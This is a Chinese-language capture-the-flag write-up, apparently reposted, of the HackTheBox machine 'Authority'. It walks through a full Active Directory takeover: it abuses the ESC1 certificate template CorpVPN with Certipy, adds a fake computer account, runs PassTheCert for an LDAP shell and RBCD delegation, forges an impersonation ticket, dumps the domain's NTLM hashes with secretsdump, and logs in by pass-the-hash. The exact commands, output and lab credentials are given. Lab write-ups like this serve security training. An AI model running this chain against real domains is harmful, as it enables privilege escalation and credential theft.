[*] Got CA configuration for 'AUTHORITY-CA'
[*] Saved BloodHound data to '20231211015614_Certipy.zip'. Drag and drop the file into the BloodHound GUI from @ly4k
[*] Saved text output to '20231211015614_Certipy.txt'
[*] Saved JSON output to '20231211015614_Certipy.json'
⚡ root@kali ~/hackthebox/machine/authority cat 20231211015614_Certipy.txt
Certificate Authorities
0
CA Name : AUTHORITY-CA
DNS Name : authority.authority.htb
Certificate Subject : CN=AUTHORITY-CA, DC=authority, DC=htb
Certificate Serial Number : 2C4E1F3CA46BBDAF42A1DDE3EC33A6B4
Certificate Validity Start : 2023-04-24 01:46:26+00:00
Certificate Validity End : 2123-04-24 01:56:25+00:00
Web Enrollment : Disabled
User Specified SAN : Disabled
Request Disposition : Issue
Enforce Encryption for Requests : Enabled
Permissions
Owner : AUTHORITY.HTB\Administrators
Access Rights
ManageCertificates : AUTHORITY.HTB\Administrators
AUTHORITY.HTB\Domain Admins
AUTHORITY.HTB\Enterprise Admins
ManageCa : AUTHORITY.HTB\Administrators
AUTHORITY.HTB\Domain Admins
AUTHORITY.HTB\Enterprise Admins
Enroll : AUTHORITY.HTB\Authenticated Users
Certificate Templates

0
Template Name : CorpVPN
Display Name : Corp VPN
Certificate Authorities : AUTHORITY-CA
Enabled : True
Client Authentication : True
Enrollment Agent : False
Any Purpose : False
Enrollee Supplies Subject : True
Certificate Name Flag : EnrolleeSuppliesSubject
Enrollment Flag : AutoEnrollmentCheckUserDsCertificate
PublishToDs
IncludeSymmetricAlgorithms
Private Key Flag : ExportableKey
Extended Key Usage : Encrypting File System
Secure Email
Client Authentication
Document Signing
IP security IKE intermediate
IP security use
KDC Authentication
Requires Manager Approval : False
Requires Key Archival : False
Authorized Signatures Required : 0
Validity Period : 20 years
Renewal Period : 6 weeks
Minimum RSA Key Length : 2048
Permissions
Enrollment Permissions
Enrollment Rights : AUTHORITY.HTB\Domain Computers
AUTHORITY.HTB\Domain Admins
AUTHORITY.HTB\Enterprise Admins
Object Control Permissions
Owner : AUTHORITY.HTB\Administrator
Write Owner Principals : AUTHORITY.HTB\Domain Admins
AUTHORITY.HTB\Enterprise Admins
AUTHORITY.HTB\Administrator
Write Dacl Principals : AUTHORITY.HTB\Domain Admins
AUTHORITY.HTB\Enterprise Admins
AUTHORITY.HTB\Administrator
Write Property Principals : AUTHORITY.HTB\Domain Admins
AUTHORITY.HTB\Enterprise Admins
AUTHORITY.HTB\Administrator
[!] Vulnerabilities
ESC1 : 'AUTHORITY.HTB\\Domain Computers' can enroll, enrollee supplies subject and template allows client authentication
在底部,它识别了一个名为CorpVPN的模板,该模板容易受到ESC1的攻击。还将注意到AUTHORITY-CA的CA名称。
它允许参与者提供任意主题备选名称(SAN)。这意味着可以代表其他用户请求证书,例如域管理员。
当将ADCS配置为允许低权限用户代表任何domain对象(包括特权对象)注册和请求证书时,ESC1成为漏洞。
文章中给出的示例显示了有效的设置,并且它与来自Authority的内容相匹配,除了一个区别:
在本例中,可以注册此模板的是Domain Computers,而不是Domain Users。
创建computer账户
在htb-support中,有一个利用路径,需要一台假计算机。在这里做同样的事情,尽管在Support上是从目标上的shell完成的,在这里将展示如何使用Impacket远程完成它。

允许用户将计算机添加到域的设置是 ms-ds-machineaccountquota。在Authority上,可以用PowerView查询:
*Evil-WinRM* PS C:\programdata> upload /opt/PowerSploit/Recon/PowerView.ps1
Info: Uploading /opt/PowerSploit/Recon/PowerView.ps1 to C:\programdata\PowerView.ps1
Data: 1027036 bytes of 1027036 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\programdata> . .\PowerView.ps1
*Evil-WinRM* PS C:\programdata> Get-DomainObject -Identity 'DC=AUTHORITY,DC=HTB' | select ms-ds-machineaccountquota
ms-ds-machineaccountquota
-------------------------
10
netexec也可以实现同样的效果:
┌[root@kali] [/dev/pts/4]
└[~/hackthebox/machine/authority]> netexec ldap 10.10.11.222 -u svc_ldap -p 'lDaP_1n_th3_cle4r!' -M MAQ
SMB 10.10.11.222 445 AUTHORITY [*] Windows 10.0 Build 17763 x64 (name:AUTHORITY) (domain:authority.htb) (signing:True) (SMBv1:False)
LDAPS 10.10.11.222 636 AUTHORITY [+] authority.htb\svc_ldap:lDaP_1n_th3_cle4r!
MAQ 10.10.11.222 389 AUTHORITY [*] Getting the MachineAccountQuota
MAQ 10.10.11.222 389 AUTHORITY MachineAccountQuota: 10

现在可以使用addcomputer.py添加计算机
┌[root@kali] [/dev/pts/4]
└[~/hackthebox/machine/authority]> addcomputer.py 'authority.htb/svc_ldap:lDaP_1n_th3_cle4r!' -method LDAPS -computer-name 'EVIL01' -computer-pass 'fdvoid0' -dc-ip 10.10.11.222
Impacket v0.9.25.dev1 - Copyright 2021 SecureAuth Corporation
[*] Successfully added machine account EVIL01$ with password fdvoid0.

使用域上的计算机帐户,现在certipy将使用以下选项创建证书:
- req - 请求证书
- -username EVIL01$ -password ‘fdvoid0’ - 验证为创建的计算机帐户
- -ca AUTHORITY-CA - 与ADCS关联的证书颁发机构
- -dc-ip 10.10.11.222 - DC的ip
- -template CorpVPN - 存在漏洞模板的名称
- -upn [email protected] - 请求证书的用户
- -dns authority.htb - 在此请求中使用的DNS服务器
结果是保存在administrator_authority.pfx中的证书和私钥
┌[root@kali] [/dev/pts/4]
└[~/hackthebox/machine/authority]> certipy req -username EVIL01$ -password 'fdvoid0' -ca AUTHORITY-CA -dc-ip 10.10.11.222 -template CorpVPN -upn [email protected] -dns authority.htb -debug
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[+] Generating RSA key
[*] Requesting certificate via RPC
[+] Trying to connect to endpoint: ncacn_np:10.10.11.222[\pipe\cert]
[+] Connected to endpoint: ncacn_np:10.10.11.222[\pipe\cert]
[*] Successfully requested certificate
[*] Request ID is 6
[*] Got certificate with multiple identifications
UPN: '[email protected]'
DNS Host Name: 'authority.htb'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator_authority.pfx'
PassTheCert
Auth [Fail]
通常,使用auth命令来获取管理员用户的NTLM hash:
如果一切正常,该工具将执行Kerberos U2U(用户对用户身份验证),并从特权属性证书(PAC)解密NT hash,然后将能够使用NT hash pass-the-hash并获得管理员访问权限。
┌[root@kali] [/dev/pts/4]
└[~/hackthebox/machine/authority]> certipy auth -pfx administrator_authority.pfx
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Found multiple identifications in certificate
[*] Please select one:
[0] UPN: '[email protected]'
[1] DNS Host Name: 'authority.htb'
> 0
[*] Using principal: [email protected]
[*] Trying to get TGT...
[-] Got error while trying to request TGT: Kerberos SessionError: KDC_ERR_PADATA_TYPE_NOSUPP(KDC has no support for padata type)
根据Certificates and Pwnage and Patches, Oh My!的这篇文章,Authenticating with certificates when PKINIT is not supported, “当域控制器没有为智能卡安装证书时”就会发生这种情况。具体来说,发生这种情况是因为”DC没有为PKINIT正确设置,身份验证会失效”。
同一篇文章提出了另一种方法:
如果遇到这样的情况: 可以注册一个存在漏洞的证书模板,但是生成的证书无法通过Kerberos身份验证,可以尝试使用PassTheCert之类的东西通过SChannel对LDAP进行身份验证。将只有LDAP访问权限,但如果有一个证明您是域管理员的证书,就足够了。
LDAP Shell [方法 1]
要执行passthecert攻击,需要将密钥和证书放在单独的文件中,certipy可以处理这个问题:
┌[root@kali] [/dev/pts/4]
└[~/hackthebox/machine/authority]> certipy cert -pfx administrator_authority.pfx -nocert -out administrator.key
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Writing private key to 'administrator.key'
┌[root@kali] [/dev/pts/4]
└[~/hackthebox/machine/authority]> certipy cert -pfx administrator_authority.pfx -nokey -out administrator.crt
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Writing certificate and to 'administrator.crt'
PassTheCert有c#和Python工具来执行passthecert攻击。它还提供了一个ldap-shell选项,允许在DC上运行一组有限的命令。
- -action ldap-shell - 提供一组有限的命令集
- -crt administrator.crt -key administrator.key - 指定证书和密钥文件
- -domain authority.htb -dc-ip 10.10.11.222 - 目标信息

┌[root@kali] [/dev/pts/4]
└[~/hackthebox/machine/authority]> python /root/PassTheCert/Python/passthecert.py -action ldap-shell -crt administrator.crt -key administrator.key -domain authority.htb -dc-ip 10.10.11.222
Impacket v0.9.25.dev1 - Copyright 2021 SecureAuth Corporation
Type help for list of commands
#
# help
add_computer computer [password] [nospns] - Adds a new computer to the domain with the specified password. If nospns is specified, computer will be created with only a single necessary HOST SPN. Requires LDAPS.
rename_computer current_name new_name - Sets the SAMAccountName attribute on a computer object to a new value.
add_user new_user [parent] - Creates a new user.
add_user_to_group user group - Adds a user to a group.
change_password user [password] - Attempt to change a given user's password. Requires LDAPS.
clear_rbcd target - Clear the resource based constrained delegation configuration information.
disable_account user - Disable the user's account.
enable_account user - Enable the user's account.
dump - Dumps the domain.
search query [attributes,] - Search users and groups by name, distinguishedName and sAMAccountName.
get_user_groups user - Retrieves all groups this user is a member of.
get_group_users group - Retrieves all members of a group.
get_laps_password computer - Retrieves the LAPS passwords associated with a given computer (sAMAccountName).
grant_control target grantee - Grant full control of a given target object (sAMAccountName) to the grantee (sAMAccountName).
set_dontreqpreauth user true/false - Set the don't require pre-authentication flag to true or false.
set_rbcd target grantee - Grant the grantee (sAMAccountName) the ability to perform RBCD to the target (sAMAccountName).
start_tls - Send a StartTLS command to upgrade from LDAP to LDAPS. Use this to bypass channel binding for operations necessitating an encrypted channel.
write_gpo_dacl user gpoSID - Write a full control ACE to the gpo for the given user. The gpoSID must be entered surrounding by {}.
exit - Terminates this session.
将svc_ldap用户添加到administrators组
# add_user_to_group svc_ldap administrators
Adding user: svc_ldap to group Administrators result: OK

重新连接一个新的Evil-WinRM shell作为svc_ldap用户,现在有管理员组权限:
⚡ root@kali ~/hackthebox/machine/authority evil-winrm -i authority.htb -u svc_ldap -p 'lDaP_1n_th3_cle4r!'
Evil-WinRM shell v3.5
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_ldap\Documents> net user svc_ldap
User name svc_ldap
Full Name
Comment
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 8/10/2022 8:29:31 PM
Password expires Never
Password changeable 8/11/2022 8:29:31 PM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon 12/11/2023 6:31:59 AM
Logon hours allowed All
Local Group Memberships *Administrators *Remote Management Use
Global Group memberships *Domain Users
The command completed successfully.
获取root flag
PassTheCert -> TGT [Path 2]

预期方法是使用write_rbcd操作来赋予假计算机在DC上的EVIL01$授权权限:
⚡ root@kali ~/hackthebox/machine/authority python3 /root/PassTheCert/Python/passthecert.py -dc-ip 10.10.11.222 -crt administrator.crt -key administrator.key -domain authority.htb -port 636 -action write_rbcd -delegate-to 'AUTHORITY$' -delegate-from 'EVIL01$'
Impacket v0.9.25.dev1 - Copyright 2021 SecureAuth Corporation
[*] Attribute msDS-AllowedToActOnBehalfOfOtherIdentity is empty
[*] Delegation rights modified successfully!
[*] EVIL01$ can now impersonate users on AUTHORITY$ via S4U2Proxy
[*] Accounts allowed to act on behalf of other identity:
[*] EVIL01$ (S-1-5-21-622327497-3269355298-2248959698-11601)
确保我的时间和authority DC服务器保持同步
⚡ root@kali ~/hackthebox/machine/authority ntpdate 10.10.11.222
2023-12-12 01:51:30.17813 (-0500) +8147.064292 +/- 0.167871 10.10.11.222 s1 no-leap
CLOCK: time stepped by 8147.064292

获得一张银票:
┌[root@kali] [/dev/pts/4] [1]
└[~/hackthebox/machine/authority]> getST.py -spn 'cifs/AUTHORITY.authority.htb' -impersonate Administrator 'authority.htb/EVIL01$:fdvoid0'
Impacket v0.9.25.dev1 - Copyright 2021 SecureAuth Corporation
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating Administrator
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[*] Saving ticket in Administrator.ccache

dump NTLM hashes from the DC:
✘ ⚡ root@kali ~/hackthebox/machine/authority KRB5CCNAME=Administrator.ccache secretsdump.py -k -no-pass authority.htb/[email protected] -just-dc-ntlm
Impacket v0.9.25.dev1 - Copyright 2021 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:6961f422924da90a6928197429eea4ed:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:bd6bd7fcab60ba569e3ed57c7c322908:::
svc_ldap:1601:aad3b435b51404eeaad3b435b51404ee:6839f4ed6c7e142fed7988a6c5d0c5f1:::
AUTHORITY$:1000:aad3b435b51404eeaad3b435b51404ee:ae69c697c3873d5ef03c24d7091e7a16:::
EVIL01$:11602:aad3b435b51404eeaad3b435b51404ee:9d3bb2d3f1edbdff68c016035a4ba13b:::
[*] Cleaning up...

Evil-WinRM shell
~/PassTheCert/Python on main ⌚ 2:16:46
$ evil-winrm -i authority.htb -u administrator -H 6961f422924da90a6928197429eea4ed
Evil-WinRM shell v3.5
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
htb\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> cat C:\Users\Administrator\desktop\root.txt
4f43fb2ec6139f4ec336bbcc4f9c98db
Reference Sources
Recommend
About Joyk
Aggregate valuable and interesting links.
Joyk means Joy of geeK